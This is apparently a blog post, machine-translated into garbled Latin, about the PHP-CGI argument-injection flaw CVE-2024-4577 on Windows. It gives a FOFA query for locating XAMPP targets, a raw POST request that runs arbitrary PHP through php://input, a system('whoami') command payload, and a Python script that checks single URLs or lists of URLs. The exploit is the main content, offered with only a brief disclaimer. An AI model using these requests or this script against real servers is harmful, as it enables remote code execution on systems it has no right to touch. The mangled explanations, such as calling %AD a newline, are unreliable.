2024-07-12
한어Русский языкEnglishFrançaisIndonesianSanskrit日本語DeutschPortuguêsΕλληνικάespañolItalianoSuomalainenLatina
Disclaimer: Hoc documentum vel praesentationis materia ad proposita scholastica et docendi tantum pertinet. Quaelibet persona vel ordo qui informationem in hoc documento de actionibus illicitis adhibet, nullam habet nexum cum auctori vel publisher huius documenti.
PHP-CGI interfacies est pro currenti PHP scriptorum in instrumento interretiali, cum PHP interpretem cum servo interretiali per CGI (Gateway Interface communis). PHP est ad mores conversionem ignorare in FenestraBest-Fitpluma, cum PHP-CGI in Fenestra suggestu currit et his linguis utitur (Sinica 936/Traditional Sinica 950/Iaponica 932, etc.), oppugnator postulationes malignas construere potest ut commissuram CVE-2012-1823 praeterire , ita ut oppugnator CVE-2012-1823 commissuram praeterire possit sine colligatione in. exsecutionem arbitrarii PHP code.
1) Information collection
fofa:app="XAMPP"

Coetus sumus miserorum, qui semper contra periculum et amentiam pugnant, sed etiam custodes sumus.

II) fabrica notitia sarcina
POST /php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1
Host:ip
<?php echo "hello world!";?>
Codicis explicatio;
/php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input
Hoc payload est domicilium-encoded PHP Imperii Executionis Longinquus (RCE) impetum vectoris qui res gestas PHP CGI optiones conformationis efficiat ad executionem codicis remoti. Haec est explicatio payload:
/php-cgi/php-cgi.exe:
php-cgi.exe . PHP CGI est interretialis server-PHP interpres independens, typice usus est in linea mandatorum vel sicut scriptum CGI currere.URL modum translitterandi:
%ADest newline moresnForma URL delatam, typice ad novas inscriptiones delatas inserendas, quae in quibusdam casibus eliquare initus praeterire potest.%3dsic=URL forma translitterandi, valores variabilibus adhibendis assignandi.?%ADd+cgi.force_redirect%3d0:
cgi.force_redirect Valor 0 disables mores redirectionis PHP CGI. Hoc typice adhibitum est ne scriptionem PHP ab automatice saliendo ad originale URL petitum post supplicium.+%ADd+cgi.redirect_status_env:
cgi.redirect_status_env est directivum in PHP configuratione adhibitum cum PHP currit ut processus CGI vel FastCGI. .+allow_url_include%3d1:
allow_url_include Valor 1 litterarum PHP permittit ut lima ex URLs includat. Hoc periculum securitatis potentiale est quod oppugnatorem ad remotis fasciculis per viam tabellae quae in Domicilio transiit includere concedit.+auto_prepend_file%3dphp://input:
auto_prepend_filefor*php://input . Haec optio configurationis inclusionem tabellae automatice concedit antequam scriptum PHP exequatur.Cum profectus estphp://input , notitia missis per HTTP Post petitionem continebit. Hoc adhiberi potest ut arbitrariam PHP codicem exsequi possit, sicut invasor codicem malitiosum per a Post petitionem mittere potest. Hoc payload construendo, oppugnator PHP CGI optiones conformationis uti conatur ut codicem remotiorem exequatur.per occasumallow_url_includeetauto_prepend_fileoppugnator mittere potest postulationem cursoriam continens PHP codicem, qui ipso facto exsecutus erit.

Echohello worldsignum est parsed.
3) Etiam aliae operationes perficiuntur
Ordinem Excussandum
<?php system('whoami');?>

Attende: Milia hominum non faciunt, non illicita faciunt! ! !
poc
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# 导入requests库,用于发送HTTP请求
import requests
# 导入argparse库,用于处理命令行参数
import argparse
# 从requests.exceptions导入RequestException,用于捕获请求异常
from requests.exceptions import RequestException
# 从urllib3.exceptions导入InsecureRequestWarning,用于禁用不安全请求警告
from urllib3.exceptions import InsecureRequestWarning
# 打印颜色控制字符
# 打印颜色
RED = '033[91m'
RESET = '033[0m'
# 禁用不安全请求警告
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
def check_vulnerability(url):
"""
检查给定URL是否存在PHP CGI Windows平台远程代码执行漏洞(CVE-2024-4577)。
:param url: 待检查的URL字符串
"""
try:
# 构造攻击URL,利用漏洞进行尝试
attack_url = url.rstrip('/') + "//php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input"
# 设置请求头信息
headers = {
'User-Agent': 'curl/8.3.0',
'Content-Type': 'application/x-www-form-urlencoded'
}
# 设置请求体数据
payload = "<?php echo '666666';?>"
# 向服务器发送请求
response = requests.post(attack_url, headers=headers, data=payload, verify=False, timeout=10)
# 检查响应,如果状态码为200且响应体包含特定字符串,则判断为存在漏洞
if response.status_code == 200 and '666666' in response.text:
print(f"{RED}URL [{url}] 存在PHP CGI Windows平台远程代码执行漏洞(CVE-2024-4577)。{RESET}")
else:
print(f"URL [{url}] 未发现漏洞。")
except RequestException as e:
# 如果请求过程中发生异常,打印异常信息
print(f"URL [{url}] 请求失败: {e}")
def main():
"""
程序主入口。
解析命令行参数,根据参数执行漏洞检查。
"""
# 创建命令行参数解析器
parser = argparse.ArgumentParser(description='检查目标URL是否存在PHP CGI Windows平台远程代码执行漏洞(CVE-2024-4577)。')
# 添加URL参数,指定目标URL
parser.add_argument('-u', '--url', help='指定目标URL')
# 添加文件参数,指定包含多个URL的文本文件
parser.add_argument('-f', '--file', help='指定包含多个目标URL的文本文件')
# 解析命令行参数
args = parser.parse_args()
# 如果指定了URL参数
if args.url:
# 如果URL未以http://或https://开头,则添加http://
args.url = "http://" + args.url.strip("/") if not args.url.startswith(("http://", "https://")) else args.url
# 调用漏洞检查函数
check_vulnerability(args.url)
# 如果指定了文件参数
elif args.file:
# 打开文件,读取每行作为URL进行检查
with open(args.file, 'r') as file:
urls = file.read().splitlines()
for url in urls:
# 处理URL,确保其以http://或https://开头
url = "http://" + url.strip("/") if not url.startswith(("http://", "https://")) else url
# 调用漏洞检查函数
check_vulnerability(url)
if __name__ == '__main__':
main()
Curre adware

Modicus lotos modo acutos angulos patefecit, et draco in ea iam stetit.